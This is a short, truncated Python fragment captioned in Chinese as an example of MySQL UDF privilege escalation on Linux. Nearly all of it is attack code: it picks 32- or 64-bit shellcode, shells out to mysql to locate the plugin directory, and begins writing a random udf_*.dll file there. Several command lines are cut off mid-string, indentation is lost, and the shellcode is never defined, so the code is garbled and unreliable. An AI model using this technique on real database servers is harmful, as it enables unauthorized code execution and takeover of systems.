 python对Mysql进行udf提权示例（仅支持linux）：
password = '' # 默认密码为空
port = '3306' # 默认端口为3306
def main():
shellcode = shellcode_x32
if (platform.architecture()[0] == '64bit'):
shellcode = shellcode_x64 # 如果是x64位平台，更改shellcode
# 执行cmd命令
cmd = 'mysql -u ' + username + ' -p\'' + password + '\' -e "select @@plugin_dir \G"' + " " + '--host=' + host + ' -
plugin_str = subprocess.check_output(cmd, shell=True)
plugin_dir = re.search('@plugin_dir: (\S*)', plugin_str)
res = bool(plugin_dir)
if not res:
print("[-] 错误: 没有定位到plugin目录! 请先手动创建!!!")
sys.exit(1)
plugin_dir_ = plugin_dir.group(1)
print("[+] Plugin dir is %s" % plugin_dir_)
# 设置保存的目录
udf_filename = 'udf_' + str(random.randint(1000, 10000)) + '.dll'
udf_outfile = plugin_dir_ + udf_filename
print("[+] 正在尝试在目录中创建udf.dll")
os.system('mysql -u ' + username + ' -p\'' + password + '\'' + ' --host=' + host + ' --port=' + port + ' -e "select
res = os.path.isfile(udf_outfile)